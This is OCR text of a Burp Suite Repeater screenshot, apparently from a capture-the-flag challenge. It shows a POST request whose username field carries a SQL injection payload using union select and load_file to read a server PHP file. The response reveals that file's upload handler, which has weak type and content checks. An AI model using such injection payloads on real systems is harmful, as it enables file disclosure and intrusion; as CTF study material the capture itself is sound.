 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://sbus.actf.lol HTTP/1
Request
Pretty Raw Hex \n
1 POST http://sbus.actf.lol/migrate.php HTTP/1.1
2 Host: sbus.actf.lol
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus.actf.lol
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://sbus.actf.lol/migrate.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=t4qkt4mqtefunndc44ainl2dq2;
Hm_lvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1722217912; HMACCOUNT=
274110FF989A45FD; Hm_lpvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1722222163
14 Connection: keep-alive
15
16 username=
%27+union+select+load_file%28%27%2Fhome%2Fweb%2Fwriteup%2Findex.php%27%29%
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
90 <input type="file" name="file" id="file" />
91 <br />
92 <input type="submit" name="submit" value="Submit"
/>
93 </form>
94 </div>
95 </div>
96 </div>
97 </div>
98 </body>
99 </html>
100 <?php
101
102 if ((isset($_FILES["file"])) && ($_FILES["file"]["type"] ===
"application/pdf") && ($_FILES["file"]["size"] < 512000)){
103 if ($_FILES["file"]["error"] >
0){
104 echo "Return Code: " . $_FILES["file"]["error"] . "<br />
";
105 }
106 else{
107 echo "Upload: " . $_FILES["file"]["name"] . "<br />
";
108 echo "Type: " . $_FILES["file"]["type"] . "<br />
";
109 echo "Size: " . ($_FILES["file"]["size"] / 1024) . " Kb<br />
";
110 echo "Temp file: " . $_FILES["file"]["tmp_name"] . "<br />
";
111 if (file_exists("uploads/" . $_FILES["file"]["name"])){
112 echo $_FILES["file"]["name"] . " already exists. ";
113 }else{
114 $data = file_get_contents($_FILES["file"]["tmp_name"]);
115 if (stripos($data, "<?php") !== FALSE){
116 die('You are doing evil thing!');
117 }
118 move_uploaded_file($_FILES["file"]["tmp_name"],"uploads/" .
$_FILES["file"]["name"]);
119 echo "Stored in: " . "uploads/" . $_FILES["file"]["name"];
Search 0 highlights
Inspector
Selection 1017 (0x3f9)
Selected text
<?php \r \n
\r \n
if ((isset($_FILES["file"]))
&& ($_FILES["file"]["type"]
=== "application/pdf") && (
$_FILES["file"]["size"] < 51
2000)){ \r \n
\t if ($_FILES["file"]["er
See more
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 4
Request headers 13
Response headers 8
Inspector
Notes
Done 4,813 bytes | 62 millis